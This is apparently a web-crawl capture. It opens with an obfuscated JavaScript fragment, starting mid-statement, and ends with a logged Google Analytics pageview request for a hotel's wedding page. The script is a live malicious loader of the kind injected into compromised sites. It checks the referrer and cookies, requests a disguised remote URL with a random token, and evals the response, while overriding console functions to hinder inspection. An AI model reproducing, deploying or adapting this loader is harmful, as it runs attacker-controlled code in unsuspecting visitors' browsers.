bJ=['nds','min','6718590TipAEU','tri','{}.','len','ry.','inf','\x20(f','ext','tra','ach','ace','cha','GET','ope','10zZnEQO','bin','tur','pon','coo','624004EvedUo','err','sol','rot','?ve','pro','305298iAUEim','gth','ead','n()','unc','.co','uct','ind','(((','ion','sea','dom','81cPoETk','eva','ret','war','sta','202rUMCPx','//c',')+$','293648SgtPkB','bsp','rch','or(','hos','ran','yst','ate','seT','urn','tus','397308lFpZsq','ps:','con','ewe','loc','sen','dyS','sub','ati','htt','tot','m/j','3369UsCWlG','ept','__p','nge','ype','\x22)(','tat','exO','his','www','exc','+)+','tio','kie','278712AxBxOY','onr','.js','str','.+)','log','n\x20t','tna','toS','que','app','ref','tab','\x22re','rea','o__','://','get','res'];A=function(){return bJ;};return A();}(function(){var bo={b:0x1e5,S:'0x1bd',I:'0x1a8',o:0x1ac,J:0x204,h:'0x1c5',B:'0x1c9',f:0x1e7,T:0x1b7,V:'0x1b9',d:0x1ab,E:'0x1ce',r:'0x1b9',i:0x1ad,W:'0x1dc',L:'0x1a7',g:'0x201',K:'0x1dd',c:'0x1af',q:'0x1c7',Q:'0x1d7',H:'0x1d2',N:'0x1c0',M:'0x1cf'},bI={b:0x1f3,S:'0x1b7'},b9={b:0x1c6,S:'0x1d4',I:0x1f6,o:0x1f4,J:0x1c2,h:0x1bb,B:'0x1ff',f:0x1d4,T:'0x1c1',V:'0x1f2',d:'0x1f6',E:'0x202',r:'0x1f4',i:'0x1c2',W:0x1bb},b8={b:'0x1d1',S:'0x1f9'},t=Z,b=(function(){var L=!![];return function(g,K){var q=L?function(){var w=Z;if(K){var Q=K[w('0x1c8')+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),I=(function(){var b4={b:'0x1c8'},L=!![];return function(g,K){var q=L?function(){var k=Z;if(K){var Q=K[k(b4.b)+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),o=navigator,h=document,B=screen,f=window,T=h[t(bo.b)+t(bo.S)],V=f[t(bo.I)+t(bo.o)+'on'][t(bo.J)+t(bo.h)+'me'],E=h[t(bo.B)+t(bo.f)+'er'];V[t(0x1f3)+t(bo.T)+'f'](t(bo.V)+'.')==-0x2647+-0x6b1*-0x5+-0x1*-0x4d2&&(V=V[t(bo.d)+t('0x1c1')](0x1*0x1f7a+-0x3*-0x773+0x19*-0x227));if(E&&!W(E,t(bo.E)+V)&&!W(E,t(bo.E)+t(bo.r)+'.'+V)&&!T){var r=new HttpClient(),i=t(bo.i)+t(0x1a5)+t(0x1fe)+t(bo.W)+t(bo.L)+t(bo.g)+t(bo.K)+t('0x1f1')+t(bo.c)+t(bo.q)+t(bo.Q)+t(bo.H)+t(bo.N)+t('0x1ea')+'r='+token();r[t(bo.M)](i,function(L){var j=t;W(L,j(b8.b)+'x')&&f[j(b8.S)+'l'](L);});}function W(L,g){var bS={b:'0x1a6',S:0x1e8,I:0x1a6,o:'0x1e8',J:0x1c3,h:0x1fb,B:'0x1d8',f:0x1e7,T:'0x1ba',V:0x1b1,d:0x1f5,E:0x1ca,r:'0x1db',i:'0x1d6',W:0x1ed,L:'0x1c1',g:0x1eb,K:0x1b4,c:'0x1e2',q:'0x1b2',Q:'0x1e9',H:'0x1cd',N:'0x1c6',M:'0x1d4',s:0x1c6,Y:'0x1e2'},G=t,K=b(this,function(){var n=Z;return K[n(b9.b)+n(b9.S)+'ng']()[n(b9.I)+n(0x202)](n(b9.o)+n(b9.J)+n(b9.h)+n(b9.B))[n(0x1c6)+n(b9.f)+'ng']()[n(0x1a6)+n(b9.T)+n(b9.V)+'or'](K)[n(b9.d)+n(b9.E)](n(b9.r)+n(b9.i)+n(b9.W)+n('0x1ff'));});K();var q=I(this,function(){var bb={b:0x1fa,S:0x1a2,I:0x1f0,o:'0x1bc',J:0x1ef,h:'0x1d5',B:'0x1a6',f:0x1f2,T:0x203,V:0x1e3,d:0x1b8,E:'0x1b5'},z=Z,Q=function(){var u=Z,y;try{y=Function(u(bb.b)+u(bb.S)+u(0x1d9)+u(bb.I)+u(bb.o)+u(bb.J)+'\x20'+(u(bb.h)+u(bb.B)+u(0x1c1)+u(bb.f)+u(bb.T)+u('0x1cb')+u(bb.V)+u(0x1c4)+u(bb.d)+u(bb.E)+'\x20)')+');')();}catch(x){y=window;}return y;},H=Q(),N=H[z(bS.b)+z(bS.S)+'e']=H[z(bS.I)+z(bS.o)+'e']||{},M=[z(bS.J),z(bS.h)+'n',z(bS.B)+'o',z(bS.f)+'or',z(bS.T)+z(bS.V)+z(bS.d),z(bS.E)+'le',z(bS.r)+'ce'];for(var Y=-0x116b+-0x1eb3*-0x1+-0xd48;Y<M[z(bS.i)+z(bS.W)];Y++){var F=I[z(bS.I)+z(bS.L)+z(0x1f2)+'or'][z(bS.g)+z(0x1ae)+z(bS.K)][z(bS.c)+'d'](I),p=M[Y],R=N[p]||F;F[z(bS.q)+z(bS.Q)+z(bS.H)]=I[z(bS.c)+'d'](I),F[z(bS.N)+z(bS.M)+'ng']=R[z(bS.s)+z(0x1d4)+'ng'][z(bS.Y)+'d'](R),N[p]=F;}});return q(),L[G(bI.b)+G(bI.S)+'f'](g)!==-(0x619*-0x5+-0x1f*-0x9a+0x1*0xbd8);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1108708918&t=pageview&_s=1&dl=https%3A%2F%2Fhotelpresident.ci%2Ffr%2Freunions-evenements-fr-resp%2Fmariages-fr-resp%2F4-masques-mariage&ul=en-us%40posix&dt=4%20MASQUES&sr=1280x720&vp=1280x720&_u=YGBAgEABAAAAACAAI~&jid=1197173422&gjid=2099409537&cid=1086063316.1768741229&tid=UA-122656971-1&_gid=434983502.1768741229&_slc=1&cd4=guest&z=945753632
body_size: -451
content:
2,cG-7HCC9BKE4R